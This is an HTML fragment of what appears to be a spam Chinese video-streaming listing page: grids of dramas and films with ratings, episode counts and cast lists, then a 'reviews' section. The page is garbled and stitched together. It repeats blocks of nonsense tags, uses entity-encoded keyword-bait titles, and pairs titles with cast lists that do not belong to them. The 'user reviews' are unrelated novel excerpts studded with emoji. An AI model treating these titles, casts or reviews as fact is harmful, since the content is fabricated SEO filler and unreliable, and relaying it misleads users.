			<h4 class="title text-overflow"><a href="/voddetail/oKPI4a4c49.htm" title="&#29233;&#20320;&#20061;&#21608;&#21322;&#22312;&#32447;&#35266;&#30475;">&#29233;&#20320;&#20061;&#21608;&#21322;&#22312;&#32447;&#35266;&#30475;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：丰川悦司,天海祐希,北川景子,田边修斗,松本梨菜</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/oLUradiJJ5E2Vw.html" title="&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;" style="background: url(/data/img/2193.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/oLUradiJJ5E2Vw.html" title="&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;">&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：彭博,王蕾,金良,王劲松,姚勇,李学政,包蕾,张子俊,郭赫轩,李东则,胡正浩,李欣,彭梓洋,罗雪琼,李则巡,李苏睿,杨涵博,周耀庭,田依梵</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/sP3fsloc0GHJUE.html" title="&#23494;&#26691;&#25104;&#29087;&#26102;&#51;&#100;" style="background: url(/data/img/bb104d6fbe16663ab3b7c15c62fd75b1_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第12集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/sP3fsloc0GHJUE.html" title="&#23494;&#26691;&#25104;&#29087;&#26102;&#51;&#100;">&#23494;&#26691;&#25104;&#29087;&#26102;&#51;&#100;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：韦利米尔·巴塔·日沃伊诺维奇,斯洛博丹·佩罗维奇,鲍里斯·德沃尔尼克,雷利亚·巴希奇,希比娜·米亚托维奇,Boro,Begovic,伊万·严尼奇耶维奇,Igor,Galo,Wilhelm,Koch-Hooge,汉约·哈塞,约万·米利切维奇,Dusan,Janicijevic,德米特·比滕茨,Maks,Furijan,Milja,Vujanovic,Veljko,Mandic,Slobodan,Velimirovic,Minja,Vojvodic</p>	</div>
			</div>										
			</li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/KlMP30VlcRcW.html" title="&#25215;&#20804;&#27426;&#21453;&#39592;&#20804;&#22969;" style="background: url(/data/img/96554f73c6a70d3c85ba3b50ce407fe8_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第5集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/KlMP30VlcRcW.html" title="&#25215;&#20804;&#27426;&#21453;&#39592;&#20804;&#22969;">&#25215;&#20804;&#27426;&#21453;&#39592;&#20804;&#22969;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：Martin Rapold,Michael Finger,Claude-Oliver Rudolph</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/5li8U9Kdp.doc" title="&#36771;&#22920;&#27491;&#20256;" style="background: url(/data/img/7f84651fe9eeda956e9e3f1aed650a2c_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第40集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/5li8U9Kdp.doc" title="&#36771;&#22920;&#27491;&#20256;">&#36771;&#22920;&#27491;&#20256;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：德永绘里,臼田麻美,市川由衣,濑户沙织</p>	</div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			</div>										
			</li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/l29a2BEbvB7.html" title="&#28073;&#28073;&#35270;&#39057;" style="background: url(/data/img/952eaaf37574fe9199bcd40b62e540efbf622707_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第60集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/l29a2BEbvB7.html" title="&#28073;&#28073;&#35270;&#39057;">&#28073;&#28073;&#35270;&#39057;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：德永绘里,臼田麻美,市川由衣,濑户沙织</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/WINdU3gpV1cyGE.html" title="&#20860;&#24046;&#22899;&#37070;" style="background: url(/data/img/3da0955b5f8f92bf9c6108a417eb12fe_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第43集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/WINdU3gpV1cyGE.html" title="&#20860;&#24046;&#22899;&#37070;">&#20860;&#24046;&#22899;&#37070;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：丹·卡斯泰兰尼塔,朱莉·卡夫娜,南茜·卡特莱特,雅德丽·史密斯,汉克·阿扎利亚,哈里·谢尔,潘蜜拉·海登,露西·泰勒,麦琪·罗丝威尔,特蕾丝·麦克尼尔,玛西娅·华莱士,卡尔·维耶德戈特,亚历克·鲍德温,乔·曼特纳,特瑞·布兰德索,丹尼斯·罗德曼,特瑞·格里恩,莉莉·汤姆林,玛丽亚·格拉齐亚·库奇诺塔,凯尔希·格兰莫,乔·弗雷泽,威廉姆·H·梅西,麦克尔·约克,莫里斯·拉马奇,安东尼奥·法加斯,兰迪·约翰逊,苏珊·萨兰登,戴夫·托马斯,瑞奇·热维斯,罗伯·莱纳,理察·狄恩·安德森,弗兰西斯·麦克多蒙德,阿米</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/vch0TAMK80o.doc" title="&#29233;&#30340;&#33394;&#25918;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;" style="background: url(/data/img/c17acd3338780548819e2edcb630ee74284484a2_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第52集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/vch0TAMK80o.doc" title="&#29233;&#30340;&#33394;&#25918;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;">&#29233;&#30340;&#33394;&#25918;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：Twist-Twist,Erkinharju,Ben,Granfelt,Sakke,Järvenpää</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/LJJDApCF.asp" title="&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#77;&#66;&#65;" style="background: url(/data/img/0a270d250ab30f05ec062dea51ef8cef60e3b21c_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/LJJDApCF.asp" title="&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#77;&#66;&#65;">&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#77;&#66;&#65;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：岳华,井莉,凌云,何守信,谭炳文,李香琴</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/JOM176LTC9j.doc" title="&#21335;&#27915;&#22899;&#20799;&#24773;" style="background: url(/data/img/a93d69a9cd8b7ca899f398e0205aa5cc471c2a5c_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第30集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/JOM176LTC9j.doc" title="&#21335;&#27915;&#22899;&#20799;&#24773;">&#21335;&#27915;&#22899;&#20799;&#24773;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：贝瑟妮·乔伊·盖里奥迪,卢克·马可法莱恩,玛丽-玛格丽特·休姆斯,Devon Alexander,Caitlin Stryker,Karen Kruper,马克·格拉齐尼,克里斯蒂娜·杰斯特泽姆布斯卡,肯·特雷布莱特,Greg Rogers,Donny Lucas,克劳德·诺尔顿,Trevor Lerner,Stevie Jackson</p>	</div>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/4719.html" title="久别·重逢" style="background: url(/upload/vod/20251119-3/def794c49d37f55fbf83270af1c31ea2.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/4719.html" title="久别·重逢">久别·重逢</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：郑伊健,陈卓贤,许恩怡,蔡思韵,朱栢康,周汉宁,朱柏谦,林熙彤,李尚正,吴启洋,李凯贤,曾睿彤,黄正宜,黄文慧</p>	</div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/3447.html" title="2025东方卫视中秋晚会" style="background: url(/upload/vod/20251119-2/9724f1aeaba546bbe61fc9994c820b8f.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">东方卫视中秋晚会</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/3447.html" title="2025东方卫视中秋晚会">2025东方卫视中秋晚会</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：阿云嘎 陈靖可 陈立青 陈卓璇 希林娜依·高 李川 李宇春 王赫野 闫桉 张维威 朱洁静 自得琴社</p>	</div>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/2180.html" title="凤皇传" style="background: url(/upload/vod/20251119-1/244feb2c079075bf10592f8856ceb77b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第21集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/2180.html" title="凤皇传">凤皇传</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：关芯 张赫</p>	</div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/109.html" title="入梦师之拂衣与阿七" style="background: url(/upload/vod/20251118-1/b1a58d34847718e7d93907c7d1e5da85.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第16集</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/109.html" title="入梦师之拂衣与阿七">入梦师之拂衣与阿七</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：陈洁怡,汪佳辉</p>	</div>
			</div>										
			</li>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="304093c3 stui-pannel stui-pannel-bg clearfix">
					<div class="304093c3 stui-pannel-box clearfix">
						<div class="304093c3 stui-pannel_bd clearfix">
							<div class="304093c3 stui-pannel_hd">
								<div class="304093c3 stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;影片的精彩影评
									</h3>						
								</div>																		
							</div>
							<div class="304093c3 stui-pannel_bd">
								<div class="304093c3 comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>15分钟前</span></div>
                                        <div class="304093c3 text">张玉敏一(🌑)户宅院气派的人家外面晃悠了好(🌡)一会儿，心中琢磨着，自己要怎么搭讪进去，又要(🌹)怎么样见到这家的公子或者是老爷
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>30分钟前</span></div>
                                        <div class="304093c3 text"><p class="da">慕浅活动了一下僵硬的身体，这才上前，趴在车窗上摸了摸霍祁然(👈)的头，这么早就去上学(🌒)呀？</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>40分钟前</span></div>
                                        <div class="304093c3 text">陆齐向后看(🌫)了一眼，便看到戴着防毒面具的韩雪，和她身(👧)后不远处的几具尸体，不过根本就没有把两(🏅)者联系在一起。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>55分钟前</span></div>
                                        <div class="304093c3 text">可是她为什么觉(🍇)得，他的这个夜晚，好像不是那么愉快(🌅)？</div>
                                </div>
                        </li>
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>58分钟前</span></div>
                                        <div class="304093c3 text">后面一种是(📷)打给林夙的，而前面的那种她打给谁，原本不得(🎵)而知。</div>
                                </div>
                        </li>
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>1个小时前</span></div>
                                        <div class="304093c3 text">张采萱觉得, 村里的这些人无论请谁，都挺省心的, 因为他们似乎对于地里的活都能上手。秀芬母子一来，暖房里面的活计差了些, 但是后面地里的活就很熟练，拔草除虫根本不需要张采萱吩咐, 而且秀芬比起大丫又有所不同, 她格外珍惜这份工，每天(🍖)天不亮就起身了, 还主动跑到张采萱这边来打扫院子。</div>
                                </div>
                        </li>                        
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>3个小时前</span></div>
                                        <div class="304093c3 text">星灵果是巨蟒一开始遇到的那个东西留下的传承，他知道星灵果的作用，所(🙍)以只是(🏻)谨慎的(👉)吞食了一颗。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>1天前</span></div>
                                        <div class="304093c3 text">张大江忽如其来的热络，让张大湖有些受宠(🦐)若惊。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="304093c3 pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="304093c3 info">
                                        <div class="304093c3 nickname">网友<span>3天前</span></div>
                                        <div class="304093c3 text">
                                        毕竟对她而言，这个人几乎就是活在传闻中(🐛)的，虽然霍靳西前段时间频繁往来与德国和桐城，她(🚢)也没想过霍靳南居然(😋)会回来。</div>
                                </div>
                        </li>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div>		
